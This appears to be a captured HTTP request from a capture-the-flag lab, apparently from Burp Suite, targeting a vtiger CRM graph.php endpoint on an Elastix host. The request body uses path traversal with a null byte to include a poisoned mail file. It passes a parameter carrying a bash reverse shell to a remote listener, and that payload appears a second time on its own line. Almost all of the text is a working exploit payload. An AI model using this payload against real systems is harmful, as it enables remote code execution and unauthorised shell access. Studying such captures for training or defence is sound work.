 Request
Raw Params Headers Hex
POST /vtigercrm/graph.php HTTP/1.1
Host: 10.10.10.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: elastixSession=hkq83im4jfikupovai0un6m8e5; PHPSESSID=jg4d3ap025hjfjso9v5iv8e6v5
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
current_language=../../../../../../../../var/mail/asterisk%00&module=Accounts&action=&ipp=bash -i
>& /dev/tcp/10.10.15.135/1337 0>&1
ipp=bash -i >& /dev/tcp/10.10.15.135/1337 0>&1